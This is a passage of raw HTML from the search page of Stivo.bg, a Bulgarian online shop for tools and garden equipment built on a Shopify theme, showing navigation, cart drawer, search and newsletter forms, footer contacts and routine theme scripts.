          ><img src="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500" alt="Stivo.bg" srcset="//stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=50 50w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=100 100w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=150 150w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=200 200w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=250 250w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=300 300w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=400 400w, //stivo.bg/cdn/shop/files/2.jpg?v=1728645202&amp;width=500 500w" width="140" height="46.666666666666664" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/ro" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Начало</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Инструменти</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://stivo.bg/collections/%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%B8-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%B0%D1%80%D0%B8%D1%8F" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Инструменти и железария
                                </a></li><li><a href="https://stivo.bg/collections/%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BD%D0%B8-%D1%87%D0%B0%D1%81%D1%82%D0%B8-%D0%B8-%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BC%D0%B0%D1%82%D0%B8%D0%B2%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Резервни части и консумативи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/ro/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Градински мебели</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B4%D0%BE%D0%BC-%D0%B8-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Дом и градина</span>
                  </a></li><li><a href="https://stivo.bg/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Осветление</span>
                  </a></li><li><a href="/ro/collections/%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B8-%D0%B8-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Камери и Видеонаблюдение</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Градинска техника</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/ro/collections/%D1%82%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D0%B8-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Тримери
                                </a></li><li><a href="/ro/collections/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Генератори и Водни Помпи
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Търсене">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Търсене">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Зареждане..."><form action="/ro/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Търсене"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Търсене</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Търсене">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затваряне">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Влизане</span>
        </a><a href="/ro/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Количка</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Stivo.bg",
    
      "logo": "https:\/\/stivo.bg\/cdn\/shop\/files\/2.jpg?v=1728645202\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/stivo.bg"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Вашата количка"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Количката ви е празна.</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затваряне"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/ro/collections/all" class="button">
                  Продължете да пазарувате
                </a>
              
<p class="cart__login-title h3">Имате профил?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25082560594/account?locale=ro&region_country=BG" class="link underlined-link">Влезте</a> за по-бързо преминаване към плащане.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затваряне"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/ro/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 лв</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--26568846737741__main" class="shopify-section section"><link href="//stivo.bg/cdn/shop/t/14/assets/template-collection.css?v=145944865380958730931764145390" rel="stylesheet" type="text/css" media="all" />
<link href="//stivo.bg/cdn/shop/t/14/assets/component-facets.css?v=85339117615856704561764145389" rel="stylesheet" type="text/css" media="all" />
  <script src="//stivo.bg/cdn/shop/t/14/assets/facets.js?v=5979223589038938931764145390" defer="defer"></script><script src="//stivo.bg/cdn/shop/t/14/assets/main-search.js?v=130567843986619100241764145390" defer="defer"></script>

<style>
  .template-search__header {
    margin-bottom: 3rem;
  }

  .template-search__search {
    margin: 0 auto 3.5rem;
    max-width: 74.1rem;
  }

  .template-search__search .search {
    margin-top: 3rem;
  }

  .template-search--empty {
    padding-bottom: 18rem;
  }

  @media screen and (min-width: 750px) {
    .template-search__header {
      margin-bottom: 5rem;
    }
  }

  .search__button .icon {
    height: 1.8rem;
  }
</style><style data-shopify>.section-template--26568846737741__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846737741__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="template-search template-search--empty section-template--26568846737741__main-padding">
  <div class="template-search__header page-width">
    <h1 class="h2 center">Търсене</h1>
    <div class="template-search__search"><predictive-search data-loading-text="Зареждане..."  data-main='true'><main-search>
            <form action="/ro/search" method="get" role="search" class="search">
              <div class="field">
                <input
                  class="search__input field__input"
                  id="Search-In-Template"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Търсене"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Template">Търсене</label>
                <input name="options[prefix]" type="hidden" value="last"><div class="predictive-search predictive-search--search-template" tabindex="-1" data-predictive-search>
                    <div class="predictive-search__loading-state">
                      <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </div>

                  <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span><button type="reset" class="reset__button field__button hidden" aria-label="Изчисти думата за търсене">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button type="submit" class="search__button field__button" aria-label="Търсене">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-search">
                  </svg>
                </button>
              </div>
            </form>
          </main-search></predictive-search></div></div></div>


</section><section id="shopify-section-template--26568846737741__newsletter" class="shopify-section section"><style data-shopify>.section-template--26568846737741__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846737741__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--26568846737741__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--26568846737741__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--26568846737741__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/ro/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--26568846737741__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Имейл"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--26568846737741__newsletter">
                    Имейл
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Абониране"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26568846836045__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26568846836045__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26568846836045__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26568846836045__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26568846836045__footer color-accent-2 gradient section-sections--26568846836045__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Контакти</h2><div class="footer-block__details-content rte">
                      <p>Телефон :<a href="tel:+359 876 556 692" title="tel:+359 876 556 692">+359 876 556 692</a></p><p><a href="tel:359878666523" title="tel:359878666523">+359878666523</a></p><p>Работно Време:<br/>Понеделник-Петък : 8:30 - 16:30<br/></p><p><a href="mailto:%20stivo_as@abv.bg">stivo_as@abv.bg</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/ro/search"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Търсене
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи Условия
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и Начин на Плащане 
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Декларация за Поверителност 
                            </a>
                          </li><li>
                            <a
                              href="/ro/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За нас
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Абонирай се</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Абонирай се за нашия бюлетин и разбери първи за нашите ексклузивни оферти</p>
                      </div><form method="post" action="/ro/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26568846836045__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26568846836045__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Запиши ме
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=205, //stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=410 2x"
                              src="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="150"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/ro" title="">Stivo.bg</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stivo.bg';
      window.routes = {
        cart_add_url: '/ro/cart/add',
        cart_change_url: '/ro/cart/change',
        cart_update_url: '/ro/cart/update',
        cart_clear_url: '/ro/cart/clear',
        cart_url: '/ro/cart',
        predictive_search_url: '/ro/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добавяне към количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
